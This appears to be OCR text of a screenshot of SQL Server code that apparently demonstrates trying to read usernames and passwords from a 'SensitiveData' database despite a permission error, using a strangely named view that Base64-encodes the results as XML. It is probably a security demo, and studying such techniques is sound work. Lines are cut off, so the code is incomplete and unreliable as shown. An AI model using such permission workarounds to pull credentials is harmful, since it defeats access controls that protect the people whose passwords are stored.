
6
SELECT
UserName
,
Password
7
FROM
SensitiveData
.
dbo
.
UserInfo
8
GO
9
/*
10
Msg 916, Level 14, State 2, Line 3
11
The server principal "AppLogin" is not able 
12
*/
13
14
/* Let's create our special view to be execu
15
DROP
VIEW
IF
EXISTS
dbo
.
[
Sword
of
Omens
,
giv
16
GO
17
CREATE
VIEW
dbo
.
[
Sword
of
Omens
,
give
me
sig
18
AS
19
SELECT
(
20
SELECT
UserName
,
Password
21
FROM
SensitiveData
.
dbo
.
UserInfo
22
FOR
XML
AUTO
,
BINARY
BASE64
23
)
AS
ColXML
24
GO
25
-- As expected, same error as before, AppLog